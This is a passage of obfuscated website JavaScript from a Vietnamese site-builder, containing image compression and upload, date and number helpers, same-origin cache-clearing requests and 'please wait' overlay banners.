_0xe42a54='';if(_0x4e72ef[_0x1d960a(0x216)][_0x1d960a(0x5be)](_0x1d960a(0xbae))){}if(_0x4e72ef[_0x1d960a(0x216)]['includes'](_0x3a974e[_0x1d960a(0x997)]))_0xe42a54=_0x1d960a(0xb86);else{if(_0x4e72ef['type'][_0x1d960a(0x5be)](_0x3a974e[_0x1d960a(0xc22)]))_0xe42a54=_0x3a974e[_0x1d960a(0x389)];else{if(_0x4e72ef[_0x1d960a(0x216)]['includes'](_0x3a974e[_0x1d960a(0xc27)]))_0xe42a54=_0x1d960a(0xa40);else{if(_0x4e72ef[_0x1d960a(0x216)]['includes'](_0x3a974e[_0x1d960a(0x707)]))_0xe42a54=_0x3a974e[_0x1d960a(0xafa)];else _0x4e72ef[_0x1d960a(0x216)][_0x1d960a(0x5be)](_0x3a974e[_0x1d960a(0xc7f)])&&(_0xe42a54=_0x3a974e[_0x1d960a(0xc71)]);}}}_0x3551af['onload']=function(){const _0xd8893b=_0x1d960a;let _0x4d0765=_0x3551af[_0xd8893b(0x9b3)],_0x1c36d7=_0x3551af[_0xd8893b(0xa30)],_0x451f2c=0x1;_0x3a974e[_0xd8893b(0x316)](_0x4d0765*_0x1c36d7,_0x522d95)&&(_0x451f2c=Math[_0xd8893b(0x270)](_0x522d95/(_0x4d0765*_0x1c36d7)),_0x4d0765=Math[_0xd8893b(0x33e)](_0x3a974e[_0xd8893b(0x3ba)](_0x4d0765,_0x451f2c)),_0x1c36d7=Math[_0xd8893b(0x33e)](_0x3a974e['KjBQq'](_0x1c36d7,_0x451f2c))),_0x57636b[_0xd8893b(0x9b3)]=_0x4d0765,_0x57636b[_0xd8893b(0xa30)]=_0x1c36d7,_0x574f19[_0xd8893b(0x292)](_0x3551af,0x0,0x0,_0x4d0765,_0x1c36d7),_0x57636b['toBlob'](function(_0x319c47){const _0xe03ff6=_0xd8893b;_0x3a974e[_0xe03ff6(0x5f1)](_0x535472,_0x319c47);},_0xd8893b(0xbae)+_0xe42a54,0.5);};const _0x361297=new FileReader();_0x361297['onload']=function(_0xc60c91){const _0x27cc3a=_0x1d960a;_0x3551af[_0x27cc3a(0xc4e)]=_0xc60c91[_0x27cc3a(0xc59)][_0x27cc3a(0x2f7)];},_0x361297[_0x1d960a(0x9da)](_0x4e72ef);}const input=document['getElementById'](a62_0x2bba6f(0x5cd)),imageContainer=document[a62_0x2bba6f(0x57c)]('imageContainer');input?.[a62_0x2bba6f(0x31e)]('change',function(_0x4b688e){const _0x338c46=a62_0x2bba6f,_0xc04fa7={'DjYjr':function(_0x2ee9da,_0x2960e5){return _0x2ee9da(_0x2960e5);}},_0x43c676=_0x4b688e[_0x338c46(0xc59)]['files'][0x0];resizeAndCompressImage(_0x43c676,0x14,function(_0x56760b){const _0x47570d=_0x338c46,_0x55306a=URL[_0x47570d(0x4c6)](_0x56760b);imageContainer['innerHTML']=_0x47570d(0x277)+_0x55306a+_0x47570d(0x2fe),_0xc04fa7[_0x47570d(0xbbe)](sendBase64ToDB,_0x55306a);});});function sendBase64ToDB(_0x172abd){const _0x2905d7=a62_0x2bba6f,_0x4ec44f={'BNjzQ':_0x2905d7(0xbaf),'OaVKn':_0x2905d7(0xa7d)};fetch(_0x172abd)[_0x2905d7(0x221)](_0x55955b=>_0x55955b[_0x2905d7(0x7be)]())[_0x2905d7(0x221)](_0x24f15f=>{const _0x5e93e8=_0x2905d7,_0x121394={'IOcmS':_0x4ec44f['BNjzQ'],'BRonA':_0x4ec44f['OaVKn'],'NJcnh':_0x5e93e8(0xb7a)},_0x1768b4=new FileReader();_0x1768b4['onload']=()=>{const _0x4f3e18=_0x5e93e8,_0x2d776f=_0x1768b4[_0x4f3e18(0x2f7)][_0x4f3e18(0x362)](',')[0x1];let _0x51415d=new FormData();_0x51415d[_0x4f3e18(0x5c4)](_0x121394[_0x4f3e18(0xab0)],_0x2d776f),fetch(_0x121394[_0x4f3e18(0x524)],{'method':_0x121394[_0x4f3e18(0x9d1)],'body':_0x51415d})[_0x4f3e18(0x221)](_0x431e7e=>{})[_0x4f3e18(0x849)](_0x479c33=>{});},_0x1768b4[_0x5e93e8(0x9da)](_0x24f15f);})[_0x2905d7(0x849)](_0x5cf208=>{});}

--- FILE ---
content_type: text/javascript
request_url: https://ptskickfitness.com/js/lheper.js
body_size: 10396
content:
(function(_0x32387f,_0x32db2c){const _0x47703c=a5_0x2380,_0x3952fc=_0x32387f();while(!![]){try{const _0x2c59ef=-parseInt(_0x47703c(0x271))/0x1*(parseInt(_0x47703c(0x237))/0x2)+parseInt(_0x47703c(0x25b))/0x3*(-parseInt(_0x47703c(0x218))/0x4)+parseInt(_0x47703c(0x203))/0x5*(-parseInt(_0x47703c(0x26d))/0x6)+parseInt(_0x47703c(0x231))/0x7+parseInt(_0x47703c(0x21a))/0x8+-parseInt(_0x47703c(0x274))/0x9+-parseInt(_0x47703c(0x223))/0xa*(-parseInt(_0x47703c(0x23f))/0xb);if(_0x2c59ef===_0x32db2c)break;else _0x3952fc['push'](_0x3952fc['shift']());}catch(_0x2f75f5){_0x3952fc['push'](_0x3952fc['shift']());}}}(a5_0x3697,0x1c765));let globalMainIf;function a5_0x3697(){const _0x1e7db7=['<div\x20class=\x22ws1waitingSave\x20preventedit\x22\x20style=\x22transition:all\x20.2s\x20ease;\x20top:0;padding-top:1%;\x20\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22ws1waitingSave__text\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ĐANG\x20CHẠY...\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20class=\x22ws1SuggestLinkFront\x20preventedit\x22\x20target=\x22_blank\x22\x20href=\x22','isPGM','hostname','Failed','JFTJc','FfLOG','main','type','caCXq','forEach','PAnqN','YWyIz','get','ghYHU','gmJnb','587985CFIooW','src','SDAiC','amVdM','clientWidth','gVokI','getMonth','packagetype','getElementsByTagName','clFiL','HivbL','height','toString','\x22\x20style=\x22\x20margin:5rem\x20auto;\x20display:block;\x20width:fit-content\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22ws1SuggestLinkFrontName\x20preventedit\x22\x20style=\x22margin-bottom:3rem;width:100%;font-size:1.6rem\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Hướng\x20dẫn\x20và\x20kiến\x20thức\x20marketing\x20qua\x20website\x20trong\x20lúc\x20chờ\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22ws1SuggestLinkFrontName\x20preventedit\x22\x20style=\x22margin-bottom:3rem;width:100%;font-size:3rem;text-decoration:\x20underline;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20CLICK\x20ĐỂ\x20XEM\x20NGAY:\x20','.ws1LightFrontAction','search','giare','sCyot','createElement','zMMxD','XNwHl','28nDalDr','replace','86872nZluUe','doan.thietkewebsmartpro.com','module','style','RzXQj','zLhku','yxMpI','SILXo','afterbegin','1852330ZpSsYN','\x20<div\x20class=\x22mn-popup\x20preventeditallchild\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22mn-popup__group\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22mn-popup__content\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22mn-popup__content__text\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<p>\x20-\x20Hiện\x20tại\x20đây\x20là\x20dữ\x20liệu\x20mẫu\x20bạn\x20không\x20thể\x20thao\x20tác.</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<p>\x20-\x20Nếu\x20bạn\x20muốn\x20sửa\x20phần\x20hiện\x20tại\x20cần\x20phải\x20chọn\x20sản\x20phẩm\x20hoặc\x20tin\x20tức\x20của\x20bạn\x20đã\x20tạo\x20để\x20hiển\x20thị.</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<p>\x20-\x20Nếu\x20chưa\x20có\x20hãy\x20thêm\x20mới\x20chúng\x20rồi\x20chọn\x20ra.</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20class=\x22mn-popup__content__btn\x22>Truy\x20cập\x20vào\x20nơi\x20để\x20chọn\x20sản\x20phẩm\x20hoặc\x20tin\x20tức\x20hiển\x20thị\x20ra\x20đây</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22mn-popup__content__btn\x22>Hủy\x20không\x20chọn\x20và\x20tiếp\x20tục\x20xem</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</div>','POST','PNhLB','section\x20figure:not(.no-balance)','nKrua','mtGuD','wEjxU','/Light1Ads/ClearCacheByUrlJS','MQNoZ','QehOA','includes','length','KerhF','1096319nVWwgL','aNzof','gCbwk','className','KxQOz','status','17624zxtTCU','waZff','CuXwb','.ws1waitingSave','script','trim','XrdRG','querySelector','22jszQNV','JnMlX','xZMOs','.ws1LightMainFrame','charAt','url','\x20<div\x20class=\x22ws1waitingSave\x20preventedit\x22\x20style=\x22transition:all\x20.2s\x20ease\x22>\x20\x20\x20\x20\x20<div\x20class=\x22ws1waitingSave__text\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20','htndL','sBiBs','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','then','VSzPQ','location','QbQEU','gfnCO','ws1LightFrontAction','PcPWS','QUyMO','\x0a\x20\x20\x20\x20</div></div>','append','rem','name','\x20\x20<div\x20class=\x22ws1waitingSaveProgressMess\x20preventedit\x22\x20style=\x22transition:all\x20.2s\x20ease\x22><b>ĐANG\x20THAY\x20ĐỔI</b>...<br\x20/><br\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22ws1waitingSaveProgressMess__text\x22>1%\x20<br><br>\x20Đang\x20nghĩ\x20tiêu\x20đề\x20và\x20mô\x20tả\x20sao\x20cho\x20hay\x20và\x20lên\x20ý\x20tưởng\x20cả\x20bài\x20viết</div>\x0a\x20\x20\x20\x20</div>','img','TSEue','match','firstElementChild','padStart','99888VqIsRR','document','dataset','SkTWP','GTyxd','gPuXG','insertAdjacentHTML','LbXuU','NAGbu','Lnhpg','KoCXb','cYZSV','[data-packagetype]','/Light1NoSession/ClearCacheJS','contentWindow','classList','QXbNn','toLowerCase','6rpegue','getDate','oYkvE','oNZUV','8evfQse','json','setAttribute','1764leojeh','appendChild','JQAjf','LJfwb','zJLoI','\x20<div\x20class=\x22ws1waitingSave\x20preventedit\x22\x20style=\x22transition:all\x20.2s\x20ease\x22>\x20\x20\x20\x20\x20<div\x20class=\x22ws1waitingSave__text\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20ĐANG\x20CHẠY...\x0a\x20\x20\x20\x20</div></div>','YrpKi','gWedG','StPKC','yXIcO','.light-main','QueDB','EgAXz','remove','\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','aacmB','eYpbh','zKhTQ','HKyyK','lVBxP','CXiiF','iPvKH','log','oUwHe','LealF','http://127.0.0.1:5502/js/lp1rightcontrol/lightfrontaction.js','querySelectorAll','split','getFullYear','body','ksxyu','KSbTo','LhGaR','JnIkW','Ycifr','clientHeight','/Light1Ads/ClearCacheCartJS','application/json'];a5_0x3697=function(){return _0x1e7db7;};return a5_0x3697();}export function onlyNumber(_0x4c1b32){const _0x42ed70=a5_0x2380,_0x58edad={'SGyzj':function(_0x167876,_0x719e07){return _0x167876<_0x719e07;},'QueDB':function(_0x466064,_0x57c976){return _0x466064<=_0x57c976;}};for(var _0x2e1aa7=0x0;_0x58edad['SGyzj'](_0x2e1aa7,_0x4c1b32['length']);_0x2e1aa7++){if(!(_0x4c1b32[_0x42ed70(0x243)](_0x2e1aa7)>='0'&&_0x58edad[_0x42ed70(0x27f)](_0x4c1b32[_0x42ed70(0x243)](_0x2e1aa7),'9')))return![];}return!![];}export function xoaKyTuKhongPhaiSo(_0x25c73e){const _0x5dcdc8=a5_0x2380,_0x59080c={'zKhTQ':function(_0x47fed4,_0x146837){return _0x47fed4<_0x146837;},'oaNIv':function(_0x377a47,_0x1d4f87){return _0x377a47>=_0x1d4f87;},'SkTWP':function(_0x17b5bc,_0x38e75c){return _0x17b5bc<=_0x38e75c;}};var _0x5dc0c8='';for(var _0x2eadaa=0x0;_0x59080c[_0x5dcdc8(0x1df)](_0x2eadaa,_0x25c73e['length']);_0x2eadaa++){_0x59080c['oaNIv'](_0x25c73e['charAt'](_0x2eadaa),'0')&&_0x59080c[_0x5dcdc8(0x25e)](_0x25c73e[_0x5dcdc8(0x243)](_0x2eadaa),'9')&&(_0x5dc0c8+=_0x25c73e[_0x5dcdc8(0x243)](_0x2eadaa));}return _0x5dc0c8;}export function convertDateBackEnd(_0x5a8e5d){const _0x3a907e=a5_0x2380,_0x7a63dd={'RzXQj':function(_0x2242d3,_0x379d5c){return _0x2242d3+_0x379d5c;},'JnIkW':function(_0x170d83,_0x55719e){return _0x170d83+_0x55719e;},'mofKo':function(_0x56679a,_0x59a98f){return _0x56679a+_0x59a98f;},'xZMOs':function(_0x4df2a5,_0xc29cc4){return _0x4df2a5(_0xc29cc4);},'PNhLB':function(_0x39ce0a,_0x37c10d){return _0x39ce0a+_0x37c10d;}};let _0x37e564=new Date(_0x5a8e5d),_0x405d40=_0x7a63dd[_0x3a907e(0x21e)](_0x7a63dd[_0x3a907e(0x1ef)](_0x7a63dd[_0x3a907e(0x21e)](_0x7a63dd[_0x3a907e(0x1ef)](_0x7a63dd['mofKo'](_0x7a63dd[_0x3a907e(0x21e)](_0x7a63dd['JnIkW'](_0x37e564[_0x3a907e(0x1ea)](),'-'),_0x7a63dd[_0x3a907e(0x241)](String,_0x7a63dd[_0x3a907e(0x226)](_0x37e564[_0x3a907e(0x209)](),0x1))[_0x3a907e(0x25a)](0x2,'0')),'-'),_0x7a63dd['xZMOs'](String,_0x37e564[_0x3a907e(0x26e)]())[_0x3a907e(0x25a)](0x2,'0')),'T'),String(_0x37e564['getHours']())[_0x3a907e(0x25a)](0x2,'0'))+':',String(_0x37e564['getMinutes']())[_0x3a907e(0x25a)](0x2,'0'));return _0x405d40;}export function convertDateBackEndShort(_0x39a60e){const _0x36f7b5=a5_0x2380,_0x2a70c1={'gWedG':function(_0x26c623,_0x13fd0c){return _0x26c623+_0x13fd0c;},'JFTJc':function(_0x2d242b,_0x51aebb){return _0x2d242b+_0x51aebb;},'zLhku':function(_0x2d78a8,_0x5eaf5b){return _0x2d78a8(_0x5eaf5b);},'QbQEU':function(_0x3527dd,_0x17e0bb){return _0x3527dd+_0x17e0bb;}};let _0x13d1ea=new Date(_0x39a60e),_0x4b7b59=_0x2a70c1[_0x36f7b5(0x27b)](_0x2a70c1[_0x36f7b5(0x27b)](_0x2a70c1[_0x36f7b5(0x1f8)](_0x13d1ea['getFullYear'](),'-'),_0x2a70c1[_0x36f7b5(0x21f)](String,_0x2a70c1[_0x36f7b5(0x24c)](_0x13d1ea[_0x36f7b5(0x209)](),0x1))[_0x36f7b5(0x25a)](0x2,'0')),'-')+_0x2a70c1[_0x36f7b5(0x21f)](String,_0x13d1ea['getDate']())['padStart'](0x2,'0');return _0x4b7b59;}function a5_0x2380(_0x2ab04a,_0x278da6){const _0x369752=a5_0x3697();return a5_0x2380=function(_0x2380e9,_0x5dbf6f){_0x2380e9=_0x2380e9-0x1da;let _0x16ad78=_0x369752[_0x2380e9];return _0x16ad78;},a5_0x2380(_0x2ab04a,_0x278da6);}export function formatNumberWithCommas(_0x84eb83){const _0x386133=a5_0x2380;return _0x84eb83[_0x386133(0x20f)]()[_0x386133(0x219)](/\B(?=(\d{3})+(?!\d))/g,',');}export async function clearCache(){const _0xa7108e=a5_0x2380,_0x2bda3a={'TSEue':function(_0x41e4a8,_0x2dd314,_0x530128){return _0x41e4a8(_0x2dd314,_0x530128);},'aacmB':_0xa7108e(0x268),'LealF':_0xa7108e(0x225),'EgAXz':_0xa7108e(0x1f3)},_0x2649f4=await _0x2bda3a[_0xa7108e(0x257)](fetch,_0x2bda3a[_0xa7108e(0x1dd)],{'method':_0x2bda3a[_0xa7108e(0x1e6)],'headers':{'Content-Type':_0x2bda3a[_0xa7108e(0x1da)]}});}export async function clearCacheNoSess(){const _0x187f0e=a5_0x2380,_0x2127c7={'EpcpJ':function(_0x22e9a5,_0x99b150,_0x30ab80){return _0x22e9a5(_0x99b150,_0x30ab80);},'CXiiF':_0x187f0e(0x268),'Lnhpg':_0x187f0e(0x1f3)},_0x2830a0=await _0x2127c7['EpcpJ'](fetch,_0x2127c7[_0x187f0e(0x1e2)],{'method':_0x187f0e(0x225),'headers':{'Content-Type':_0x2127c7[_0x187f0e(0x264)]}});}export async function clearCacheByUrl(_0x12fd2b){const _0x414ced=a5_0x2380,_0x3f1de2={'eYpbh':'url','GTyxd':_0x414ced(0x22b)};let _0x347fb7=new FormData();_0x347fb7[_0x414ced(0x252)](_0x3f1de2[_0x414ced(0x1de)],_0x12fd2b);const _0x11f6e1=await fetch(_0x3f1de2[_0x414ced(0x25f)],{'method':_0x414ced(0x225),'body':_0x347fb7});}export async function clearCacheCart(){const _0x437d08=a5_0x2380,_0xd0a00c={'XrdRG':function(_0x2f8d22,_0x21899a,_0x460392){return _0x2f8d22(_0x21899a,_0x460392);},'nKrua':_0x437d08(0x1f2)},_0x593c95=await _0xd0a00c[_0x437d08(0x23d)](fetch,_0xd0a00c[_0x437d08(0x228)],{'method':_0x437d08(0x225)});}export function makeClass(_0x5d9b6b){const _0x2fd232=a5_0x2380,_0x16d80d={'yrwZU':_0x2fd232(0x248),'gPuXG':function(_0x4a45b9,_0x41c1a2){return _0x4a45b9<_0x41c1a2;},'PcPWS':function(_0x81fabe,_0x54ce98){return _0x81fabe*_0x54ce98;}};let _0x41426e='';const _0x34579c=_0x16d80d['yrwZU'],_0x4f0b33=_0x34579c['length'];let _0x352f20=0x0;while(_0x16d80d[_0x2fd232(0x260)](_0x352f20,_0x5d9b6b)){_0x41426e+=_0x34579c[_0x2fd232(0x243)](Math['floor'](_0x16d80d[_0x2fd232(0x24f)](Math['random'](),_0x4f0b33))),_0x352f20+=0x1;}return _0x41426e;}export async function loadFontAction_js(){const _0x1c7bbc=a5_0x2380,_0x1f6140={'JnMlX':'.ws1LightFrontAction','RJlXi':_0x1c7bbc(0x1eb),'LbXuU':_0x1c7bbc(0x23b),'MQNoZ':'http://127.0.0.1:5502/js/lp1rightcontrol/lightfrontaction.js'};let _0x4908e8=globalMainIf[_0x1c7bbc(0x25c)][_0x1c7bbc(0x23e)](_0x1f6140[_0x1c7bbc(0x240)]);_0x4908e8[_0x1c7bbc(0x1db)]();var _0x7e5092=globalMainIf[_0x1c7bbc(0x25c)][_0x1c7bbc(0x20b)](_0x1f6140['RJlXi'])[0x0],_0x5e1be0=globalMainIf[_0x1c7bbc(0x25c)]['createElement'](_0x1f6140[_0x1c7bbc(0x262)]);_0x5e1be0[_0x1c7bbc(0x204)]=_0x1f6140[_0x1c7bbc(0x22c)],_0x5e1be0[_0x1c7bbc(0x26a)]['add'](_0x1c7bbc(0x24e)),_0x7e5092['appendChild'](_0x5e1be0);}export function loadFontActionOut_js(){const _0x498fe9=a5_0x2380,_0x4b5dbd={'zMMxD':_0x498fe9(0x211),'cYZSV':_0x498fe9(0x1eb),'XNwHl':_0x498fe9(0x23b),'QUyMO':_0x498fe9(0x1e7),'JQAjf':_0x498fe9(0x24e),'gfnCO':_0x498fe9(0x1fb),'iPvKH':_0x498fe9(0x21c)};let _0x1ac57d=document[_0x498fe9(0x23e)](_0x4b5dbd[_0x498fe9(0x216)]);_0x1ac57d['remove']();var _0x43dadf=document[_0x498fe9(0x20b)](_0x4b5dbd[_0x498fe9(0x266)])[0x0],_0x27d9e9=document[_0x498fe9(0x215)](_0x4b5dbd[_0x498fe9(0x217)]);_0x27d9e9['src']=_0x4b5dbd[_0x498fe9(0x250)],_0x27d9e9[_0x498fe9(0x26a)]['add'](_0x4b5dbd[_0x498fe9(0x276)]),_0x27d9e9[_0x498fe9(0x273)](_0x4b5dbd[_0x498fe9(0x24d)],_0x4b5dbd[_0x498fe9(0x1e3)]),_0x43dadf[_0x498fe9(0x275)](_0x27d9e9);}let toMainIFtoMainIFLHelper;function checkMainIFtoMainIFLHelper(){const _0x22c1fb=a5_0x2380,_0x37f526={'zJLoI':function(_0x38bb55,_0x432ea2){return _0x38bb55(_0x432ea2);}};let _0x135fa1=document[_0x22c1fb(0x23e)](_0x22c1fb(0x242)),_0x26c92b=_0x135fa1?.['contentWindow'][_0x22c1fb(0x25c)]['querySelector'](_0x22c1fb(0x27e));_0x37f526[_0x22c1fb(0x278)](clearTimeout,toMainIFtoMainIFLHelper),!_0x26c92b?toMainIFtoMainIFLHelper=setTimeout(()=>{checkMainIFtoMainIFLHelper();},0x1f4):globalMainIf=_0x135fa1[_0x22c1fb(0x269)];}function popUpAlert(){const _0x609276=a5_0x2380;let _0x91ad46=_0x609276(0x224);}export function getQueryParam(_0x177bc6){const _0x120701=a5_0x2380;let _0x4b30de=new URLSearchParams(window['location'][_0x120701(0x212)]);return _0x4b30de[_0x120701(0x200)](_0x177bc6);}let savingQueue=0x0;export async function addWatingDiv(){const _0x43e5c6=a5_0x2380,_0xed8435={'YWyIz':_0x43e5c6(0x21b),'GZsjS':function(_0x373583){return _0x373583();},'KerhF':function(_0x490135,_0x3698a7){return _0x490135===_0x3698a7;},'lVBxP':_0x43e5c6(0x1f7),'Ycifr':function(_0x36e149,_0x4d305c){return _0x36e149!==_0x4d305c;},'HivbL':_0x43e5c6(0x213),'wEjxU':_0x43e5c6(0x222)};let _0x5c6530=document;globalMainIf&&(_0x5c6530=globalMainIf[_0x43e5c6(0x25c)]);let _0x197605=_0x5c6530[_0x43e5c6(0x23e)](_0x43e5c6(0x267))?.['dataset']?.[_0x43e5c6(0x20a)],_0x25b922=_0x5c6530['querySelector'](_0x43e5c6(0x23a)),_0x51e0e6=_0x43e5c6(0x279);if(!_0x25b922){const _0x518969=window[_0x43e5c6(0x24b)][_0x43e5c6(0x1f6)],_0x68380=_0x518969[_0x43e5c6(0x22e)](_0xed8435[_0x43e5c6(0x1ff)]);var _0x5f6ad3=await _0xed8435['GZsjS'](getSuggestionLink);if(_0xed8435['KerhF'](_0x68380,!![]))_0x5f6ad3=_0xed8435[_0x43e5c6(0x1e1)];else{}if(_0xed8435[_0x43e5c6(0x1f0)](_0x5f6ad3,_0xed8435[_0x43e5c6(0x1e1)]))_0x51e0e6=_0x43e5c6(0x1f4)+_0x5f6ad3[_0x43e5c6(0x244)]+_0x43e5c6(0x210)+_0x5f6ad3[_0x43e5c6(0x254)]+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20style=\x22width:500px;\x20max-height:60vh\x22\x20class=\x22ws1SuggestLinkFrontImg\x20preventedit\x22\x20src=\x22/'+_0x5f6ad3[_0x43e5c6(0x256)]+_0x43e5c6(0x1dc);_0xed8435[_0x43e5c6(0x230)](_0x197605,_0xed8435[_0x43e5c6(0x20d)])&&(_0x51e0e6='<div\x20class=\x22ws1waitingSave\x20preventedit\x22\x20style=\x22transition:all\x20.2s\x20ease;\x20top:0;padding-top:5%;\x20\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22\x20preventedit\x22\x20target=\x22_blank\x22\x20style=\x22\x20margin:5rem\x20auto;text-align:justify;\x20display:block;\x20letter-spacing:1px\x20width:fit-content;\x20max-width:60rem;font-weight:bold\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22ws1SuggestLinkFrontName\x20preventedit\x22\x20style=\x22margin-bottom:3rem;width:100%;font-size:3rem;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Xin\x20vui\x20lòng\x20chờ,\x20quý\x20khách\x20cũng\x20có\x20thể\x20nâng\x20lên\x20gói\x20website\x20tốc\x20độ\x20cao\x20để\x20tốc\x20độ\x20lên\x20tối\x20đa\x20gấp\x20<span\x20style=\x22font-size:4rem\x22>5-20</span>\x20lần\x20hiện\x20tại\x20cả\x20quản\x20trị\x20lẫn\x20khách\x20hàng\x20truy\x20cập.\x20Xin\x20cảm\x20ơn!\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'),_0x5c6530[_0x43e5c6(0x1eb)][_0x43e5c6(0x261)](_0xed8435[_0x43e5c6(0x22a)],_0x51e0e6);}}export async function addClientWatingDiv(_0x55551c){const _0x3ff3c0=a5_0x2380,_0x1de0db={'mSJYg':_0x3ff3c0(0x222)};let _0x1a62f6=document;globalMainIf&&(_0x1a62f6=globalMainIf[_0x3ff3c0(0x25c)]);let _0x20ed0c=_0x1a62f6[_0x3ff3c0(0x23e)](_0x3ff3c0(0x23a)),_0x3417b7=_0x3ff3c0(0x245)+_0x55551c+_0x3ff3c0(0x251);!_0x20ed0c&&_0x1a62f6[_0x3ff3c0(0x1eb)][_0x3ff3c0(0x261)](_0x1de0db['mSJYg'],_0x3417b7);}export async function getSuggestionLink(){const _0x2b9073=a5_0x2380,_0x50efc7={'ghYHU':function(_0x12375c,_0x469247,_0x5c64e5){return _0x12375c(_0x469247,_0x5c64e5);},'tPdCy':'/Light1Suggest/GetAllSuggestJS','oUwHe':'POST'},_0x53a865=await _0x50efc7[_0x2b9073(0x201)](fetch,_0x50efc7['tPdCy'],{'method':_0x50efc7[_0x2b9073(0x1e5)],'headers':{'Content-Type':_0x2b9073(0x1f3)}})[_0x2b9073(0x249)](async _0x4a8c32=>{const _0x4db3a6=_0x2b9073;return _0x4a8c32[_0x4db3a6(0x272)]();})[_0x2b9073(0x249)](async _0x447d07=>{return _0x447d07;});return _0x53a865;}export async function addWatingDivProgressMess(){const _0x171cc6=a5_0x2380,_0x1cbebb={'caCXq':'.ws1waitingSave','uDKGS':_0x171cc6(0x222)};let _0x166b0f=document;globalMainIf&&(_0x166b0f=globalMainIf[_0x171cc6(0x25c)]);let _0x3a5ced=_0x166b0f[_0x171cc6(0x23e)](_0x1cbebb[_0x171cc6(0x1fc)]),_0x58040d=_0x171cc6(0x255);!_0x3a5ced&&_0x166b0f[_0x171cc6(0x1eb)][_0x171cc6(0x261)](_0x1cbebb['uDKGS'],_0x58040d);}export async function removeWatingDivProgressMess(){const _0x5ccc09=a5_0x2380,_0x31fcff={'YrpKi':'.ws1waitingSaveProgressMess','LhGaR':function(_0x4e69a0,_0x4f65f0,_0x176b3d){return _0x4e69a0(_0x4f65f0,_0x176b3d);}};let _0xbee89d=document;globalMainIf&&(_0xbee89d=globalMainIf[_0x5ccc09(0x25c)]);let _0xacb16e=_0xbee89d['querySelector'](_0x31fcff[_0x5ccc09(0x27a)]);_0x31fcff[_0x5ccc09(0x1ee)](setTimeout,()=>{const _0x45752a=_0x5ccc09;if(_0xacb16e)_0xacb16e[_0x45752a(0x1db)]();},0x0);}export async function removeWatingDiv(_0xafe22d){const _0x216d6c=a5_0x2380,_0x274e36={'KxQOz':function(_0x41690d,_0x399386){return _0x41690d<=_0x399386;},'clFiL':function(_0xd6e80a,_0x1af6f1,_0x296680){return _0xd6e80a(_0x1af6f1,_0x296680);}};let _0x389f46=document;globalMainIf&&(_0x389f46=globalMainIf[_0x216d6c(0x25c)]);savingQueue=savingQueue-0x1;if(_0xafe22d[_0x216d6c(0x236)]){let _0x25389d=_0x389f46['querySelector']('.ws1waitingSave');_0x274e36[_0x216d6c(0x235)](savingQueue,0x0)&&_0x274e36[_0x216d6c(0x20c)](setTimeout,()=>{const _0x364607=_0x216d6c;if(_0x25389d)_0x25389d[_0x364607(0x1db)]();},0x0);}}export async function removeWatingDiv1(){const _0x352b93=a5_0x2380,_0x29f579={'AwSrl':function(_0x2eebc9,_0x42e33e){return _0x2eebc9-_0x42e33e;},'FfLOG':_0x352b93(0x23a)};let _0x18eba0=document;globalMainIf&&(_0x18eba0=globalMainIf[_0x352b93(0x25c)]);savingQueue=_0x29f579['AwSrl'](savingQueue,0x1);let 